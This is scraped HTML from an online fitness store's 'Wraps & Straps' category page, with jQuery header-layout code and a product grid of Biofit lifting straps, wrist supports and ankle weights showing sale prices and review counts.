</div> <!-- end: header-container -->




<script type="text/javascript">
//<![CDATA[

		
		var SmartHeader = {

			mobileHeaderThreshold : 770
			, rootContainer : jQuery('.header-container')

			, init : function()
			{
				enquire.register('(max-width: ' + (SmartHeader.mobileHeaderThreshold - 1) + 'px)', {
					match: SmartHeader.moveElementsToMobilePosition,
					unmatch: SmartHeader.moveElementsToRegularPosition
				});
			}

			, activateMobileHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-mobile').removeClass('header-regular');
			}

			, activateRegularHeader : function()
			{
				SmartHeader.rootContainer.addClass('header-regular').removeClass('header-mobile');
			}

			, moveElementsToMobilePosition : function()
			{
				SmartHeader.activateMobileHeader();

				//Move cart
				jQuery('#mini-cart-wrapper-mobile').prepend(jQuery('#mini-cart'));

							//Move search
				jQuery('#search-wrapper-mobile').prepend(jQuery('#header-search'));
			
			
			
				//Reset active state
				jQuery('.skip-active').removeClass('skip-active');
				
				//Disable dropdowns
				jQuery('#mini-cart').removeClass('dropdown');
				jQuery('#mini-compare').removeClass('dropdown');

				//Clean up after dropdowns: reset the "display" property
				jQuery('#header-cart').css('display', '');
				jQuery('#header-compare').css('display', '');

			}

			, moveElementsToRegularPosition : function()
			{
				SmartHeader.activateRegularHeader();

				//Move cart
				jQuery('#mini-cart-wrapper-regular').prepend(jQuery('#mini-cart'));

							//Move search
				jQuery('#search-wrapper-regular').prepend(jQuery('#header-search'));
			
			
			
				//Reset active state
				jQuery('.skip-active').removeClass('skip-active');

				//Enable dropdowns
				jQuery('#mini-cart').addClass('dropdown');
				jQuery('#mini-compare').addClass('dropdown');
			}

		}; //end: SmartHeader

		//Important: mobile header code must be executed before sticky header code
		SmartHeader.init();

		jQuery(function($) {

			//Skip Links
			var skipContents = $('.skip-content');
			var skipLinks = $('.skip-link');

			skipLinks.on('click', function (e) {
				e.preventDefault();

				var self = $(this);
				var target = self.attr('href');

				//Get target element
				var elem = $(target);

				//Check if stub is open
				var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

				//Hide all stubs
				skipLinks.removeClass('skip-active');
				skipContents.removeClass('skip-active');

				//Toggle stubs
				if (isSkipContentOpen) {
					self.removeClass('skip-active');
				} else {
					self.addClass('skip-active');
					elem.addClass('skip-active');
				}
			});

		}); //end: on document ready

	


		
		jQuery(function($) {

			var StickyHeader = {

				stickyThreshold : 960 
				, isSticky : false
				, isSuspended : false
				, headerContainer : $('.header-container')
				, stickyContainer : $('.sticky-container')	//.nav-container
				, stickyContainerOffsetTop : 55 //Position of the bottom edge of the sticky container relative to the viewport
				, requiredRecalculation : false //Flag: required recalculation of the position of the bottom edge of the sticky container

				, calculateStickyContainerOffsetTop : function()
				{
					//Calculate the position of the bottom edge of the sticky container relative to the viewport
					StickyHeader.stickyContainerOffsetTop = 
						StickyHeader.stickyContainer.offset().top + StickyHeader.stickyContainer.outerHeight();

					//Important: disable flag
					StickyHeader.requiredRecalculation = false;
				}

				, init : function()
				{
					StickyHeader.hookToActivatedDeactivated(); //Important: call before activateSticky is called
					StickyHeader.calculateStickyContainerOffsetTop();
					StickyHeader.applySticky();
					StickyHeader.hookToScroll();
					StickyHeader.hookToResize();

					if (StickyHeader.stickyThreshold > 0)
					{
						enquire.register('(max-width: ' + (StickyHeader.stickyThreshold - 1) + 'px)', {
							match: StickyHeader.suspendSticky,
							unmatch: StickyHeader.unsuspendSticky
						});
					}
				}

				, applySticky : function()
				{
					if (StickyHeader.isSuspended) return;

					//If recalculation required
					if (StickyHeader.requiredRecalculation)
					{
						//Important: recalculate only when header is not sticky
						if (!StickyHeader.isSticky)
						{
							StickyHeader.calculateStickyContainerOffsetTop();
						}
					}

					var viewportOffsetTop = $(window).scrollTop();
					if (viewportOffsetTop > StickyHeader.stickyContainerOffsetTop)
					{
						if (!StickyHeader.isSticky)
						{
							StickyHeader.activateSticky();
						}
					}
					else
					{
						if (StickyHeader.isSticky)
						{
							StickyHeader.deactivateSticky();
						}
					}
				}

				, activateSticky : function()
				{
					var stickyContainerHeight = StickyHeader.stickyContainer.outerHeight();
					var originalHeaderHeight = StickyHeader.headerContainer.css('height');

					//Compensate the change of the header height after the sticky container was removed from its normal position
					StickyHeader.headerContainer.css('height', originalHeaderHeight);

					//Trigger even just before making the header sticky
					$(document).trigger("sticky-header-before-activated");

					//Make the header sticky
					StickyHeader.headerContainer.addClass('sticky-header');
					StickyHeader.isSticky = true;

					//Effect
					StickyHeader.stickyContainer.css('margin-top', '-' + stickyContainerHeight + 'px').animate({'margin-top': '0'}, 200, 'easeOutCubic');
					//StickyHeader.stickyContainer.css('opacity', '0').animate({'opacity': '1'}, 300, 'easeOutCubic');
				}

				, deactivateSticky : function()
				{
					//Remove the compensation of the header height change
					StickyHeader.headerContainer.css('height', '');

					StickyHeader.headerContainer.removeClass('sticky-header');
					StickyHeader.isSticky = false;

					$(document).trigger("sticky-header-deactivated");
				}

				, suspendSticky : function()
				{
					StickyHeader.isSuspended = true;

					//Deactivate sticky header.
					//Important: call method only when sticky header is actually active.
					if (StickyHeader.isSticky)
					{
						StickyHeader.deactivateSticky();
					}
				}

				, unsuspendSticky : function()
				{
					StickyHeader.isSuspended = false;

					//Activate sticky header.
					//Important: call applySticky instead of activateSticky to check if activation is needed.
					StickyHeader.applySticky();
				}

				, hookToScroll : function()
				{
					$(window).on("scroll", StickyHeader.applySticky);
				}

				, hookToScrollDeferred : function()
				{
					var windowScrollTimeout;
					$(window).on("scroll", function() {
						clearTimeout(windowScrollTimeout);
						windowScrollTimeout = setTimeout(function() {
							StickyHeader.applySticky();
						}, 50);
					});
				}

				, hookToResize : function()
				{
					$(window).on('themeResize', function(e) {

						//Require recalculation
						StickyHeader.requiredRecalculation = true;

						//Remove the compensation of the header height change
						StickyHeader.headerContainer.css('height', '');
					});
				}

				, hookToActivatedDeactivated : function()
				{
					//Move elements to sticky header
					$(document).on('sticky-header-before-activated', function(e, data) {

						//Move mini cart to sticky header but only if mini cart is NOT yet inside the holder
						//(if parent of parent doesn't have class "nav-holder").
						if (jQuery('#mini-cart').parent().parent().hasClass('nav-holder') === false)
						{
							jQuery('#nav-holder1').prepend(jQuery('#mini-cart'));
						}

						//Move mini compare to sticky header but only if mini compare is NOT yet inside the holder
						//(if parent of parent doesn't have class "nav-holder").
						if (jQuery('#mini-compare').parent().parent().hasClass('nav-holder') === false)
						{
							jQuery('#nav-holder2').prepend(jQuery('#mini-compare'));
						}

					}); //end: on event

					//Move elements from sticky header to normal position
					$(document).on('sticky-header-deactivated', function(e, data) {

						//Move mini cart back to the regular container but only if mini cart is directly inside the holder
						if (jQuery('#mini-cart').parent().hasClass('nav-holder'))
						{
							jQuery('#mini-cart-wrapper-regular').prepend(jQuery('#mini-cart'));
						}

						//Move mini compare back to the regular container but only if mini compare is directly inside the holder
						if (jQuery('#mini-compare').parent().hasClass('nav-holder'))
						{
							jQuery('#mini-compare-wrapper-regular').prepend(jQuery('#mini-compare'));
						}

					}); //end: on event
				}

			}; //end: StickyHeader

			StickyHeader.init();

		}); //end: on document ready

	
//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://paradisenutrition.in/" title="Go to Home Page" itemprop="url"><span itemprop="title">Home</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category24" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://paradisenutrition.in/fitness-products.html" title="" itemprop="url"><span itemprop="title">Fitness Products</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category42">
                    <span class="last-crumb">Wraps &amp; Straps</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div class="col-main grid12-9 grid-col2-main no-gutter">
                                                    <div style="display:none" class="amshopby-filters-top"><div style="display:none" class="amshopby-overlay"></div></div><div class="amshopby-page-container" id="amshopby-page-container"><div class="page-title category-title">
        <h1>Wraps &amp; Straps</h1>
</div>



    <div class="category-description std">
        Fitness Wraps and Straps    </div>
    
    




<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>14 Item(s)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sort By</label>
			<select onchange="setLocation(this.value)">
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=position" selected="selected">
					Position				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=name">
					Name				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=price">
					Price				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=manufacturer">
					Brand				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=asc&order=color">
					Color				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://paradisenutrition.in/fitness-products/wraps-straps.html?dir=desc&order=position" title="Set Descending Direction"></a>
					</div>
		
		<div class="limiter">
			<label>Show</label>
			<select onchange="setLocation(this.value)">
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?limit=12">
					12				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?limit=24">
					24				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?limit=36">
					36				</option>
							<option value="https://paradisenutrition.in/fitness-products/wraps-straps.html?limit=48" selected="selected">
					48				</option>
						</select><span class="per-page"> per page</span>
		</div>
		
				<p class="view-mode">
										<label>View as:</label>
								<span title="Grid" class="grid ic ic-grid"></span><a href="https://paradisenutrition.in/fitness-products/wraps-straps.html?mode=list" title="List" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        
        
    <ul class="products-grid category-products-grid itemgrid itemgrid-adaptive itemgrid-3col centered hover-effect equal-height">
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-lifting-straps-1440.html" title="Lifting Straps - 1440 - BIOFIT1440000" class="product-image">
                        <img id="product-collection-image-628"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/l/i/lifting_straps_1430_1.jpg"
                            alt="Lifting Straps - 1440 - BIOFIT1440000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/l/i/lifting_straps_1440_1.jpg" alt="Biofit Lifting Straps - 1440" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/628/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/628/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-lifting-straps-1440.html" title="Biofit Lifting Straps - 1440">Biofit Lifting Straps - 1440</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:97%"></div>
            </div>
                <span class="amount">42 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-628">
                    ₹449.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-628">
                    ₹336.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-lifting-straps-1440.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/ankle-wrist-weight-1kg-1610.html" title="BIOFIT1610000" class="product-image">
                        <img id="product-collection-image-858"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/a/n/ankle_weight_1kg_1610_-1.png"
                            alt="BIOFIT1610000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/a/n/ankle_weight_1kg_1610.png" alt="Biofit Ankle/Wrist Weight - 1Kg -1610" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/858/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/858/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/ankle-wrist-weight-1kg-1610.html" title="Biofit Ankle/Wrist Weight - 1Kg -1610">Biofit Ankle/Wrist Weight - 1Kg -1610</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:89%"></div>
            </div>
                <span class="amount">3 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-858">
                    ₹699.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-858">
                    ₹524.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/ankle-wrist-weight-1kg-1610.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/ankle-wrist-weight-2kg-1620.html" title="BIOFIT1620000" class="product-image">
                        <img id="product-collection-image-859"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/a/n/ankle_weight_2kg_1620-_1.png"
                            alt="BIOFIT1620000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/a/n/ankle_weight_2kg_1620.png" alt="Biofit Ankle/Wrist Weight - 2Kg -1620" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/859/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/859/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/ankle-wrist-weight-2kg-1620.html" title="Biofit Ankle/Wrist Weight - 2Kg -1620">Biofit Ankle/Wrist Weight - 2Kg -1620</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:93%"></div>
            </div>
                <span class="amount">1 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-859">
                    ₹999.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-859">
                    ₹749.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/ankle-wrist-weight-2kg-1620.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/knee-sports-1495.html" title="BIOFIT1495000" class="product-image">
                        <img id="product-collection-image-863"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/k/n/knee_sports_1495-1.png"
                            alt="BIOFIT1495000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/k/n/knee_sports.jpg" alt="Biofit Knee Sports -1495" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/863/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/863/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/knee-sports-1495.html" title="Biofit Knee Sports -1495">Biofit Knee Sports -1495</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:84%"></div>
            </div>
                <span class="amount">3 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-863">
                    ₹899.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-863">
                    ₹674.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/knee-sports-1495.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-lifting-straps-padded-1430.html" title="Lifting Straps Padded - 1430 - BIOFIT1430000" class="product-image">
                        <img id="product-collection-image-626"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/l/i/lifting_straps_1430.jpg"
                            alt="Lifting Straps Padded - 1430 - BIOFIT1430000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/l/i/lifting_straps_1440.jpg" alt="Biofit Lifting Straps Padded - 1430" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/626/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/626/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-lifting-straps-padded-1430.html" title="Biofit Lifting Straps Padded - 1430">Biofit Lifting Straps Padded - 1430</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:97%"></div>
            </div>
                <span class="amount">48 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-626">
                    ₹499.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-626">
                    ₹374.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-lifting-straps-padded-1430.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-wrist-supports-1420.html" title="Pro Wrist Supports - 1420 - BIOFIT1420000" class="product-image">
                        <img id="product-collection-image-624"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_wrist_supports_-_1420.jpg"
                            alt="Pro Wrist Supports - 1420 - BIOFIT1420000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_wrist_supports_-_1420_1_.jpg" alt="Biofit Pro Wrist Supports - 1420" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/624/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/624/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-wrist-supports-1420.html" title="Biofit Pro Wrist Supports - 1420">Biofit Pro Wrist Supports - 1420</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:96%"></div>
            </div>
                <span class="amount">77 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-624">
                    ₹899.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-624">
                    ₹674.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-wrist-supports-1420.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-padded-lifting-strap-1410.html" title="Pro Padded Lifting Strap - 1410 - BIOFIT1410000" class="product-image">
                        <img id="product-collection-image-622"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_padded_lifting_straps-1410.jpg"
                            alt="Pro Padded Lifting Strap - 1410 - BIOFIT1410000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_padded_lifting_straps-1410_1_.jpg" alt="Biofit Pro Padded Lifting Strap - 1410" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/622/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/622/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9maXRuZXNzLXByb2R1Y3RzL3dyYXBzLXN0cmFwcy5odG1s/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-padded-lifting-strap-1410.html" title="Biofit Pro Padded Lifting Strap - 1410">Biofit Pro Padded Lifting Strap - 1410</a></h2>
                
                                
                                                            <div class="display-onhover ratings-wrapper">    <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:96%"></div>
            </div>
                <span class="amount">58 Review(s)</span>
    </div>
</div>
                                                    
                                    

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-622">
                    ₹799.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-622">
                    ₹599.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					25%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

                
                
                <div class="actions clearer">

                    
                                                    <a title="View Details" class="button btn-cart" href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-padded-lifting-strap-1410.html">View Details</a>
                        
                                        
                                    </div> <!-- end: actions -->
            </li>
                    <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="https://paradisenutrition.in/fitness-products/wraps-straps/biofit-pro-lifting-straps-no-slip-1450.html" title="Pro Lifting Straps No-Slip - 1450 - BIOFIT1450000" class="product-image">
                        <img id="product-collection-image-630"
                            src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_lifting_strap-no-slip_-_1450.jpg"
                            alt="Pro Lifting Straps No-Slip - 1450 - BIOFIT1450000" />

                                                    <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/p/r/pro_lifting_strap-no-slip_1450_back.jpg" alt="Biofit Pro Lifting Straps No-Slip - 1450" />   
                        
                        <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                    </a>
                
                    <ul class="add-to-links clearer addto-links-icons addto-onimage display-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/630/form_key/VXvo1QzZ61AuYWFo/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
